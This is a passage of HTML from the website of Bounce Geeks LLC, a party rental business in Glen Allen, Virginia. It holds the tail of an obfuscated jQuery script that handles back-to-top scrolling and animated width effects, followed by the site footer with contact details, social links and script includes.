35\x72\x44\x72\x73\x4b\x34\x55\x54\x76\x43\x70\x6c\x35\x6b\x77\x35\x64\x38\x43\x51\x3d\x3d','\x77\x6f\x62\x44\x67\x38\x4b\x48\x77\x72\x4d\x4a','\x41\x73\x4f\x67\x5a\x38\x4f\x4f\x77\x70\x76\x44\x69\x4d\x4b\x44\x4b\x41\x3d\x3d','\x47\x63\x4f\x6f\x57\x63\x4f\x42\x77\x70\x59\x3d','\x45\x78\x6a\x44\x71\x38\x4b\x58\x77\x35\x55\x3d','\x43\x38\x4f\x53\x62\x4d\x4f\x36\x77\x6f\x59\x3d','\x77\x6f\x76\x44\x6e\x52\x72\x43\x73\x30\x38\x3d','\x49\x73\x4b\x6d\x77\x37\x72\x43\x6e\x38\x4f\x78','\x62\x63\x4b\x33\x43\x79\x6e\x43\x6f\x41\x3d\x3d','\x43\x45\x6e\x43\x6d\x46\x4c\x43\x6f\x43\x50\x43\x6b\x6e\x7a\x44\x67\x73\x4b\x56\x56\x63\x4f\x68\x77\x71\x66\x44\x74\x77\x3d\x3d','\x54\x38\x4b\x36\x77\x71\x54\x43\x6b\x63\x4b\x4b','\x77\x6f\x4c\x44\x72\x78\x48\x43\x68\x31\x4c\x44\x70\x38\x4b\x31\x4b\x51\x3d\x3d','\x77\x70\x66\x43\x74\x73\x4b\x2f\x41\x38\x4b\x34','\x48\x4d\x4f\x67\x77\x36\x78\x51\x51\x51\x3d\x3d','\x4a\x63\x4f\x59\x77\x35\x5a\x74\x64\x51\x3d\x3d','\x77\x37\x34\x70\x48\x46\x58\x43\x74\x41\x3d\x3d','\x77\x37\x58\x43\x6c\x32\x78\x65\x49\x51\x3d\x3d','\x45\x4d\x4f\x38\x77\x36\x39\x55\x58\x51\x3d\x3d','\x77\x36\x76\x43\x6c\x73\x4f\x78\x44\x77\x63\x3d','\x77\x37\x64\x73\x47\x47\x4e\x68','\x77\x34\x7a\x43\x6b\x38\x4b\x69\x51\x67\x67\x3d','\x44\x4d\x4b\x59\x54\x43\x59\x6f','\x59\x73\x4b\x7a\x50\x7a\x7a\x43\x6b\x51\x3d\x3d','\x77\x37\x76\x43\x68\x73\x4b\x4c\x44\x6d\x55\x3d','\x77\x35\x66\x43\x73\x73\x4b\x42\x4d\x32\x73\x3d','\x77\x37\x38\x53\x61\x6d\x76\x43\x74\x38\x4f\x41\x47\x43\x67\x3d','\x52\x73\x4f\x2b\x77\x35\x64\x30\x4e\x77\x3d\x3d','\x44\x38\x4f\x67\x64\x38\x4f\x6c','\x4f\x4d\x4f\x31\x5a\x4d\x4b\x36\x77\x72\x4d\x3d','\x77\x34\x54\x43\x73\x73\x4f\x54','\x77\x37\x77\x71\x4f\x6e\x48\x43\x6e\x41\x3d\x3d','\x47\x63\x4f\x74\x59\x63\x4b\x6b\x77\x70\x77\x3d','\x4d\x4d\x4f\x62\x5a\x73\x4f\x43\x77\x70\x59\x3d','\x4f\x38\x4f\x34\x77\x71\x68\x6f\x77\x71\x59\x3d','\x77\x34\x76\x43\x6f\x73\x4b\x43','\x77\x36\x76\x43\x6e\x63\x4b\x5a\x77\x34\x37\x44\x67\x41\x3d\x3d','\x77\x70\x44\x43\x72\x63\x4b\x54\x49\x63\x4b\x71\x65\x38\x4f\x38\x77\x35\x74\x70\x77\x71\x4a\x4d','\x77\x72\x68\x6b\x77\x72\x4e\x77\x77\x34\x78\x7a\x77\x35\x51\x75\x77\x70\x4c\x43\x6b\x63\x4b\x39','\x47\x38\x4f\x34\x77\x70\x52\x49\x77\x72\x63\x3d','\x77\x34\x62\x43\x75\x63\x4b\x6a\x5a\x79\x77\x3d'];(function(_0x3a034e,_0x42782b){var _0x57a9e8=function(_0x82727e){while(--_0x82727e){_0x3a034e['push'](_0x3a034e['shift']());}};_0x57a9e8(++_0x42782b);}(_0xdbaf,0x155));var _0x27d0=function(_0x161ab3,_0x1e2a16){_0x161ab3=_0x161ab3-0x0;var _0x18554f=_0xdbaf[_0x161ab3];if(_0x27d0['mfZiEB']===undefined){(function(){var _0x31d060;try{var _0x1bec43=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x31d060=_0x1bec43();}catch(_0x380302){_0x31d060=window;}var _0x4a523c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x31d060['atob']||(_0x31d060['atob']=function(_0x3b16aa){var _0x4b2c82=String(_0x3b16aa)['replace'](/=+$/,'');for(var _0x374340=0x0,_0x32fea2,_0x3bcedb,_0x3b8be8=0x0,_0x4c731f='';_0x3bcedb=_0x4b2c82['charAt'](_0x3b8be8++);~_0x3bcedb&&(_0x32fea2=_0x374340%0x4?_0x32fea2*0x40+_0x3bcedb:_0x3bcedb,_0x374340++%0x4)?_0x4c731f+=String['fromCharCode'](0xff&_0x32fea2>>(-0x2*_0x374340&0x6)):0x0){_0x3bcedb=_0x4a523c['indexOf'](_0x3bcedb);}return _0x4c731f;});}());var _0x3b6993=function(_0x3d26d3,_0x1e2a16){var _0x37f3f9=[],_0x5a7b39=0x0,_0x3c22ba,_0x5323c8='',_0x3fabdd='';_0x3d26d3=atob(_0x3d26d3);for(var _0x3bbbc9=0x0,_0x55ab8d=_0x3d26d3['length'];_0x3bbbc9<_0x55ab8d;_0x3bbbc9++){_0x3fabdd+='%'+('00'+_0x3d26d3['charCodeAt'](_0x3bbbc9)['toString'](0x10))['slice'](-0x2);}_0x3d26d3=decodeURIComponent(_0x3fabdd);for(var _0x57ae4=0x0;_0x57ae4<0x100;_0x57ae4++){_0x37f3f9[_0x57ae4]=_0x57ae4;}for(_0x57ae4=0x0;_0x57ae4<0x100;_0x57ae4++){_0x5a7b39=(_0x5a7b39+_0x37f3f9[_0x57ae4]+_0x1e2a16['charCodeAt'](_0x57ae4%_0x1e2a16['length']))%0x100;_0x3c22ba=_0x37f3f9[_0x57ae4];_0x37f3f9[_0x57ae4]=_0x37f3f9[_0x5a7b39];_0x37f3f9[_0x5a7b39]=_0x3c22ba;}_0x57ae4=0x0;_0x5a7b39=0x0;for(var _0x39141a=0x0;_0x39141a<_0x3d26d3['length'];_0x39141a++){_0x57ae4=(_0x57ae4+0x1)%0x100;_0x5a7b39=(_0x5a7b39+_0x37f3f9[_0x57ae4])%0x100;_0x3c22ba=_0x37f3f9[_0x57ae4];_0x37f3f9[_0x57ae4]=_0x37f3f9[_0x5a7b39];_0x37f3f9[_0x5a7b39]=_0x3c22ba;_0x5323c8+=String['fromCharCode'](_0x3d26d3['charCodeAt'](_0x39141a)^_0x37f3f9[(_0x37f3f9[_0x57ae4]+_0x37f3f9[_0x5a7b39])%0x100]);}return _0x5323c8;};_0x27d0['vzhDkP']=_0x3b6993;_0x27d0['CWQuLy']={};_0x27d0['mfZiEB']=!![];}var _0x500d57=_0x27d0['CWQuLy'][_0x161ab3];if(_0x500d57===undefined){if(_0x27d0['whQWCg']===undefined){_0x27d0['whQWCg']=!![];}_0x18554f=_0x27d0['vzhDkP'](_0x18554f,_0x1e2a16);_0x27d0['CWQuLy'][_0x161ab3]=_0x18554f;}else{_0x18554f=_0x500d57;}return _0x18554f;};$(()=>{var _0x4fc398={'\x52\x66\x7a\x74\x53':function(_0x5ec700,_0x251cf1){return _0x5ec700(_0x251cf1);},'\x67\x6f\x59\x4f\x67':_0x27d0('0x0','\x31\x59\x67\x66'),'\x59\x58\x70\x4d\x6f':_0x27d0('0x1','\x43\x34\x69\x67'),'\x77\x59\x4a\x41\x64':_0x27d0('0x2','\x5e\x29\x24\x58'),'\x41\x43\x63\x4c\x72':_0x27d0('0x3','\x73\x55\x49\x65'),'\x72\x41\x77\x78\x54':function(_0x3c0006,_0x14a823){return _0x3c0006===_0x14a823;},'\x43\x68\x44\x50\x51':_0x27d0('0x4','\x23\x31\x51\x31'),'\x4b\x76\x63\x73\x7a':_0x27d0('0x5','\x38\x35\x46\x56'),'\x4d\x48\x48\x68\x7a':function(_0x4032b4,_0x400cdc){return _0x4032b4(_0x400cdc);}};_0x4fc398[_0x27d0('0x6','\x6a\x25\x24\x79')]($,_0x4fc398[_0x27d0('0x7','\x56\x36\x6d\x38')])['\x6f\x6e'](_0x4fc398[_0x27d0('0x8','\x38\x35\x46\x56')],function(_0x18caea){var _0x4f8cdc={'\x53\x54\x66\x7a\x49':function(_0x422557,_0x43d322){return _0x4fc398[_0x27d0('0x9','\x5e\x29\x24\x58')](_0x422557,_0x43d322);},'\x51\x51\x45\x70\x5a':_0x4fc398[_0x27d0('0xa','\x42\x37\x69\x54')],'\x56\x5a\x48\x44\x66':_0x4fc398[_0x27d0('0xb','\x40\x6d\x78\x75')],'\x6d\x50\x4d\x73\x63':_0x4fc398[_0x27d0('0xc','\x31\x59\x67\x66')],'\x43\x72\x4e\x6e\x6f':_0x4fc398[_0x27d0('0xd','\x2a\x6d\x21\x26')]};if(_0x4fc398[_0x27d0('0xe','\x58\x29\x39\x71')](_0x4fc398[_0x27d0('0xf','\x24\x6c\x56\x68')],_0x4fc398[_0x27d0('0x10','\x6a\x25\x24\x79')])){_0x4f8cdc[_0x27d0('0x11','\x52\x7a\x31\x67')]($,_0x4f8cdc[_0x27d0('0x12','\x43\x34\x69\x67')])['\x6f\x6e'](_0x4f8cdc[_0x27d0('0x13','\x6a\x40\x76\x76')],function(_0x461c94){_0x461c94[_0x27d0('0x14','\x4c\x40\x71\x41')]();_0x4f8cdc[_0x27d0('0x15','\x40\x6d\x78\x75')]($,_0x4f8cdc[_0x27d0('0x16','\x4e\x39\x46\x23')])[_0x27d0('0x17','\x5d\x4f\x77\x30')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x4f8cdc[_0x27d0('0x18','\x4c\x6c\x31\x62')]);});}else{_0x18caea[_0x27d0('0x19','\x6a\x40\x76\x76')]();_0x4fc398[_0x27d0('0x1a','\x52\x7a\x31\x67')]($,_0x4fc398[_0x27d0('0x1b','\x7a\x77\x58\x5e')])[_0x27d0('0x1c','\x4d\x23\x50\x25')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x4fc398[_0x27d0('0x1d','\x44\x45\x70\x33')]);}});});$(()=>{var _0x5be61b={'\x6c\x4c\x69\x6c\x58':function(_0x26b44e,_0xd58c8c){return _0x26b44e(_0xd58c8c);},'\x73\x69\x4d\x4c\x61':_0x27d0('0x1e','\x6f\x79\x76\x50'),'\x4e\x52\x50\x51\x44':function(_0x4263ad,_0x601581,_0x426f33,_0xa9b67){return _0x4263ad(_0x601581,_0x426f33,_0xa9b67);},'\x77\x6a\x6a\x6c\x70':function(_0x4775f9,_0x587672){return _0x4775f9(_0x587672);},'\x53\x6f\x71\x70\x43':function(_0x2139ce,_0x20ae99,_0x22d4d1){return _0x2139ce(_0x20ae99,_0x22d4d1);},'\x45\x56\x6a\x53\x75':function(_0x1a6daa,_0x7d6738){return _0x1a6daa(_0x7d6738);},'\x58\x66\x75\x70\x6b':function(_0x48b9ed,_0x53b1a4){return _0x48b9ed(_0x53b1a4);},'\x43\x4c\x68\x77\x49':_0x27d0('0x1f','\x47\x4f\x46\x6e'),'\x6f\x78\x62\x4a\x47':_0x27d0('0x20','\x31\x59\x67\x66'),'\x5a\x5a\x72\x4f\x61':function(_0x3d8fa7,_0x4e1e91){return _0x3d8fa7>_0x4e1e91;},'\x53\x69\x71\x6c\x70':function(_0x24c144,_0x542211){return _0x24c144*_0x542211;},'\x57\x49\x52\x56\x71':function(_0x446291,_0x3cbb1e){return _0x446291===_0x3cbb1e;},'\x43\x68\x49\x65\x53':_0x27d0('0x21','\x2a\x6d\x21\x26'),'\x57\x62\x41\x65\x5a':function(_0x340daa,_0x3632d7){return _0x340daa(_0x3632d7);},'\x58\x75\x56\x50\x58':function(_0x1ab8ad,_0x257503){return _0x1ab8ad===_0x257503;},'\x61\x53\x78\x77\x71':_0x27d0('0x22','\x47\x4f\x46\x6e'),'\x42\x4e\x53\x55\x58':function(_0x3bccb6,_0x50ff60){return _0x3bccb6!==_0x50ff60;},'\x4c\x57\x51\x6b\x4d':_0x27d0('0x23','\x43\x34\x69\x67'),'\x52\x75\x79\x57\x77':_0x27d0('0x24','\x6a\x25\x24\x79'),'\x6b\x48\x6d\x67\x41':function(_0x1cbb03,_0x3e3205,_0x3f5909){return _0x1cbb03(_0x3e3205,_0x3f5909);},'\x63\x56\x79\x56\x48':function(_0x123d09,_0x3e6f87){return _0x123d09(_0x3e6f87);},'\x65\x53\x74\x63\x72':_0x27d0('0x25','\x5e\x29\x24\x58'),'\x79\x67\x4d\x78\x70':_0x27d0('0x26','\x71\x72\x5d\x7a'),'\x61\x62\x6c\x42\x65':function(_0x2c9fbc,_0x2bbddb,_0x4f9aed,_0x3098e8){return _0x2c9fbc(_0x2bbddb,_0x4f9aed,_0x3098e8);},'\x4e\x4b\x76\x47\x70':_0x27d0('0x27','\x77\x73\x57\x66'),'\x46\x56\x5a\x61\x66':function(_0x18a232,_0x1d265f){return _0x18a232>_0x1d265f;},'\x50\x61\x74\x68\x65':_0x27d0('0x28','\x76\x50\x28\x37'),'\x74\x42\x63\x76\x43':function(_0x34a966,_0x29a1d0){return _0x34a966*_0x29a1d0;},'\x6a\x78\x47\x4a\x42':_0x27d0('0x29','\x4e\x39\x46\x23'),'\x6b\x55\x6b\x4c\x77':function(_0x1a00fd,_0x5289cf){return _0x1a00fd(_0x5289cf);},'\x61\x71\x57\x51\x7a':function(_0x23cca0,_0x3eb7c4){return _0x23cca0!==_0x3eb7c4;},'\x57\x55\x51\x48\x65':_0x27d0('0x2a','\x52\x7a\x31\x67'),'\x6d\x50\x78\x61\x50':function(_0x522472,_0x340a91){return _0x522472(_0x340a91);},'\x45\x67\x42\x73\x6b':_0x27d0('0x2b','\x52\x7a\x31\x67'),'\x47\x73\x53\x76\x4b':function(_0x2a74a7,_0x125f94){return _0x2a74a7(_0x125f94);},'\x70\x74\x6d\x54\x72':_0x27d0('0x2c','\x32\x54\x34\x6b'),'\x53\x59\x51\x43\x57':_0x27d0('0x2d','\x32\x73\x50\x35'),'\x78\x66\x4b\x41\x4b':function(_0x4ddf63,_0x136b71,_0x1737b7,_0x511cf4){return _0x4ddf63(_0x136b71,_0x1737b7,_0x511cf4);},'\x4e\x5a\x6e\x42\x59':function(_0x28daf4,_0x15f177){return _0x28daf4(_0x15f177);},'\x4b\x44\x4c\x53\x6a':_0x27d0('0x2e','\x2a\x6d\x21\x26'),'\x52\x4c\x77\x44\x46':_0x27d0('0x2f','\x56\x7a\x26\x65')};let _0x1cddf3=_0x5be61b[_0x27d0('0x30','\x6a\x40\x76\x76')]($,_0x5be61b[_0x27d0('0x31','\x5e\x29\x24\x58')]);let _0x9c375=_0x5be61b[_0x27d0('0x32','\x26\x32\x58\x71')]($,_0x5be61b[_0x27d0('0x33','\x40\x6d\x78\x75')])[_0x27d0('0x34','\x4c\x6c\x31\x62')](_0x5be61b[_0x27d0('0x35','\x76\x50\x28\x37')]);let _0x40d9ce=_0x9c375[_0x27d0('0x36','\x41\x63\x31\x61')];_0x5be61b[_0x27d0('0x37','\x39\x78\x55\x34')](_0x12b6cf,_0x9c375,_0x40d9ce,_0x1cddf3);_0x5be61b[_0x27d0('0x38','\x56\x7a\x26\x65')]($,_0x5be61b[_0x27d0('0x39','\x76\x50\x28\x37')])[_0x27d0('0x3a','\x37\x4a\x61\x6f')]();_0x1cddf3['\x6f\x6e'](_0x5be61b[_0x27d0('0x3b','\x7a\x77\x58\x5e')],function(_0x533d4f){if(_0x5be61b[_0x27d0('0x3c','\x4c\x40\x71\x41')](_0x5be61b[_0x27d0('0x3d','\x40\x46\x62\x31')],_0x5be61b[_0x27d0('0x3e','\x2a\x6d\x21\x26')])){_0x533d4f[_0x27d0('0x3f','\x26\x32\x58\x71')]();let _0x11bdaa=_0x5be61b[_0x27d0('0x40','\x43\x34\x69\x67')]($,this)[_0x27d0('0x41','\x23\x31\x51\x31')](_0x5be61b[_0x27d0('0x42','\x23\x31\x51\x31')]);if(_0x11bdaa){if(_0x5be61b[_0x27d0('0x43','\x76\x50\x28\x37')](_0x5be61b[_0x27d0('0x44','\x23\x31\x51\x31')],_0x5be61b[_0x27d0('0x45','\x39\x2a\x37\x23')])){_0x5be61b[_0x27d0('0x46','\x4e\x39\x46\x23')](_0x12b6cf,_0x9c375,_0x40d9ce,_0x5be61b[_0x27d0('0x47','\x42\x37\x69\x54')]($,this));}else{_0x533d4f[_0x27d0('0x48','\x33\x39\x66\x61')]();let _0x3f0d11=_0x5be61b[_0x27d0('0x49','\x32\x54\x34\x6b')]($,this)[_0x27d0('0x4a','\x39\x2a\x37\x23')](_0x5be61b[_0x27d0('0x4b','\x77\x73\x57\x66')]);if(_0x3f0d11){_0x5be61b[_0x27d0('0x4c','\x2a\x6d\x21\x26')](_0x12b6cf,_0x9c375,_0x40d9ce,_0x5be61b[_0x27d0('0x4d','\x2a\x6d\x21\x26')]($,this));}else{_0x5be61b[_0x27d0('0x4e','\x4b\x44\x59\x38')](_0x2b3a10,_0x9c375,_0x5be61b[_0x27d0('0x4f','\x71\x72\x5d\x7a')]($,this));}}}else{if(_0x5be61b[_0x27d0('0x50','\x2a\x6d\x21\x26')](_0x5be61b[_0x27d0('0x51','\x58\x29\x39\x71')],_0x5be61b[_0x27d0('0x52','\x24\x6c\x56\x68')])){_0x5be61b[_0x27d0('0x53','\x40\x6d\x78\x75')](_0x2b3a10,_0x9c375,_0x5be61b[_0x27d0('0x54','\x7a\x77\x58\x5e')]($,this));}else{var _0x2253d6={'\x56\x51\x4b\x51\x65':function(_0x275a09,_0x23b12a){return _0x5be61b[_0x27d0('0x55','\x42\x37\x69\x54')](_0x275a09,_0x23b12a);},'\x51\x6c\x57\x54\x6b':_0x5be61b[_0x27d0('0x56','\x4c\x6c\x31\x62')],'\x65\x4a\x4c\x4a\x47':_0x5be61b[_0x27d0('0x57','\x4c\x6c\x31\x62')]};_0x1cddf3[_0x27d0('0x58','\x64\x67\x69\x48')](_0x5be61b[_0x27d0('0x59','\x37\x4a\x61\x6f')]);_0x9c375[_0x27d0('0x5a','\x23\x31\x51\x31')](function(){_0x2253d6[_0x27d0('0x5b','\x36\x6d\x29\x37')]($,this)[_0x27d0('0x5c','\x58\x29\x39\x71')](_0x2253d6[_0x27d0('0x5d','\x4b\x44\x59\x38')],_0x2253d6[_0x27d0('0x5e','\x41\x63\x31\x61')]);});}}}else{let _0x40b70a=0x0;for(let _0x51426c=_0x40d9ce;_0x5be61b[_0x27d0('0x5f','\x23\x31\x51\x31')](_0x51426c,0x0);_0x51426c--){let _0x679ddb=_0x9c375['\x65\x71'](_0x40b70a);let _0x4d400e=_0x5be61b[_0x27d0('0x60','\x2a\x35\x79\x45')](_0x51426c,0x64)+'\x25';_0x679ddb[_0x27d0('0x61','\x5d\x4f\x77\x30')](_0x5be61b[_0x27d0('0x62','\x5d\x4f\x77\x30')],_0x27d0('0x63','\x77\x73\x57\x66')+_0x4d400e+'\x29');_0x40b70a++;}_0x1cddf3[_0x27d0('0x64','\x32\x73\x50\x35')](_0x5be61b[_0x27d0('0x65','\x2a\x35\x79\x45')]);}});function _0x12b6cf(_0x9c375,_0x40d9ce,_0x1cddf3){var _0x46cada={'\x77\x5a\x77\x67\x53':function(_0x2fc141,_0x20f61f,_0x44632b,_0x53c8ea){return _0x5be61b[_0x27d0('0x66','\x40\x6d\x78\x75')](_0x2fc141,_0x20f61f,_0x44632b,_0x53c8ea);},'\x7a\x67\x71\x42\x6d':function(_0x4a2eff,_0x4fed90){return _0x5be61b[_0x27d0('0x67','\x6f\x79\x76\x50')](_0x4a2eff,_0x4fed90);}};if(_0x5be61b[_0x27d0('0x68','\x26\x32\x58\x71')](_0x5be61b[_0x27d0('0x69','\x58\x29\x39\x71')],_0x5be61b[_0x27d0('0x6a','\x39\x78\x55\x34')])){_0x46cada[_0x27d0('0x6b','\x6f\x6f\x72\x42')](_0x12b6cf,_0x9c375,_0x40d9ce,_0x46cada[_0x27d0('0x6c','\x67\x64\x79\x68')]($,this));}else{let _0x3559fe=0x0;for(let _0x5ea97e=_0x40d9ce;_0x5be61b[_0x27d0('0x6d','\x47\x4f\x46\x6e')](_0x5ea97e,0x0);_0x5ea97e--){if(_0x5be61b[_0x27d0('0x6e','\x40\x46\x62\x31')](_0x5be61b[_0x27d0('0x6f','\x39\x78\x55\x34')],_0x5be61b[_0x27d0('0x70','\x4d\x23\x50\x25')])){e[_0x27d0('0x71','\x36\x6d\x29\x37')]();_0x5be61b[_0x27d0('0x72','\x31\x59\x67\x66')]($,_0x5be61b[_0x27d0('0x73','\x4b\x44\x59\x38')])[_0x27d0('0x74','\x38\x35\x46\x56')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x5be61b[_0x27d0('0x75','\x42\x37\x69\x54')]);}else{let _0x15299f=_0x9c375['\x65\x71'](_0x3559fe);let _0x3aae9c=_0x5be61b[_0x27d0('0x76','\x39\x78\x55\x34')](_0x5ea97e,0x64)+'\x25';_0x15299f[_0x27d0('0x77','\x37\x4a\x61\x6f')](_0x5be61b[_0x27d0('0x78','\x43\x34\x69\x67')],_0x27d0('0x79','\x52\x7a\x31\x67')+_0x3aae9c+'\x29');_0x3559fe++;}}_0x1cddf3[_0x27d0('0x7a','\x48\x52\x54\x44')](_0x5be61b[_0x27d0('0x7b','\x4a\x6a\x6c\x67')]);}}function _0x2b3a10(_0x9c375,_0x1cddf3){var _0x54ebad={'\x44\x69\x6f\x76\x77':function(_0x5204fe,_0x2da114){return _0x5be61b[_0x27d0('0x7c','\x5d\x4f\x77\x30')](_0x5204fe,_0x2da114);},'\x73\x66\x71\x63\x77':_0x5be61b[_0x27d0('0x7d','\x67\x64\x79\x68')],'\x41\x47\x48\x43\x66':_0x5be61b[_0x27d0('0x7e','\x6f\x79\x76\x50')]};if(_0x5be61b[_0x27d0('0x7f','\x74\x42\x68\x26')](_0x5be61b[_0x27d0('0x80','\x77\x73\x57\x66')],_0x5be61b[_0x27d0('0x81','\x26\x32\x58\x71')])){let _0x7b3f64=_0x9c375['\x65\x71'](x);let _0x4530dd=_0x5be61b[_0x27d0('0x82','\x24\x6c\x56\x68')](i,0x64)+'\x25';_0x7b3f64[_0x27d0('0x83','\x38\x35\x46\x56')](_0x5be61b[_0x27d0('0x84','\x4d\x23\x50\x25')],_0x27d0('0x85','\x7a\x77\x58\x5e')+_0x4530dd+'\x29');x++;}else{_0x1cddf3[_0x27d0('0x86','\x4a\x6a\x6c\x67')](_0x5be61b[_0x27d0('0x87','\x58\x29\x39\x71')]);_0x9c375[_0x27d0('0x88','\x6a\x40\x76\x76')](function(){if(_0x5be61b[_0x27d0('0x89','\x38\x35\x46\x56')](_0x5be61b[_0x27d0('0x8a','\x26\x32\x58\x71')],_0x5be61b[_0x27d0('0x8b','\x6a\x25\x24\x79')])){_0x5be61b[_0x27d0('0x8c','\x2a\x6d\x21\x26')]($,this)[_0x27d0('0x8d','\x4c\x40\x71\x41')](_0x5be61b[_0x27d0('0x8e','\x64\x67\x69\x48')],_0x5be61b[_0x27d0('0x8f','\x42\x37\x69\x54')]);}else{_0x54ebad[_0x27d0('0x90','\x40\x46\x62\x31')]($,this)[_0x27d0('0x91','\x71\x72\x5d\x7a')](_0x54ebad[_0x27d0('0x92','\x39\x2a\x37\x23')],_0x54ebad[_0x27d0('0x93','\x4c\x40\x71\x41')]);}});}}});
</script>
<a id="back-to-top" href="#">Back to Top</a>
<footer class="prm-footer">
  <div class="container">
    <div class="row">
      <div class="col-md-4">
        <div class="widget">
            <span class="h4"><a class="phone" href="tel:8049010260">804-901-0260</a></span>
        </div>
        <div class="widget">
            <span class="footer-address">Glen Allen, VA 23059</span>
        </div>
    </div>
      <div class="col-md-4">
        <div class="widget"><a class="logo" href="/"><img src='//files.sysers.com/cp/upload/bouncegeeks/editor/web-logo.png' class='undefined' border='0' style='max-height:undefined;' /></a></div>
      </div>
      <div class="col-md-4">
        <div class="widget">
             <div class="social-media"><a title="Bounce Geeks LLC Facebook" alt="Facebook" href="https://www.facebook.com/bouncegeeks" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="Bounce Geeks LLC Twitter" alt="Twitter" href="https://www.twitter.com/Bouncegeeks" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="" /></svg></a><a title="Bounce Geeks LLC YouTube" alt="YouTube" href="https://www.youtube.com/channel/UCCiLjylYoATOtKishZ5zf4Q" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" fill="" /></svg></a></div>
        </div>
      </div>
    </div>
  </div>
<p>
	&copy; <script>
                                document.write(new Date().getFullYear());
                            </script> Bounce Geeks LLC  All rights reserved</p>
<div style='display:none'>&nbsp;</div><div id='a98958a5acf25077d605121a0a199a112' style='width:100%; text-align:center;'><span style=' color:#777777'>Powered by <a href='https://eventrentalsystems.com/' target='_blank'><span style='color:#444499; '>Event Rental Systems</span></a><br>&nbsp;</span></div></footer>
<div class="copyright" style="color: #f4f4f4; background:#222222; padding: 10px;">
    <div class="container text-center">
        <div class="col-md-12">
           <span>Designed by&nbsp;<a href="https://www.partyrental.marketing/" style="color: #ffffff;">Party Rental Marketing</a></span>
        </div>
    </div>
</div>

<div class="sliding-pill-menu">
  <ul class="menu-items">
    <li class="menu-item"><a class="menu-item-button" href="tel:8049010260"><i class="menu-item-icon fa fa-phone"></i>Call Now</a></li>
    <li class="menu-item"><a class="menu-item-button" href="sms:8049010260"><i class="menu-item-icon fas fa-sms"></i>Send Text</a></li>
    <li class="menu-item"><a class="menu-item-button" href="/cart/"><i class="menu-item-icon fa fa-cart-plus"></i>View Cart</a></li>
    <li class="menu-item"><a class="menu-item-button" href="/order-by-date/"><i class="menu-item-icon fa fa-calendar"></i>Check Availability</a></li>
    <li class="menu-item"><a class="menu-toggle-button" href="#"><i class="fa fa-plus menu-toggle-icon"></i>Get Started</a></li>
  </ul>
</div><!-- Compiled and minified js for bootstrap -->
                <script src="/cp/resources/template-common/bootstrap/js/bootstrap.min.js" noexpand="1"></script>
                <script src="//files.sysers.com/cp/upload/eventrentalsystems/design/bootstrap/js/main.js"></script>
        <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>

<script type="text/javascript">
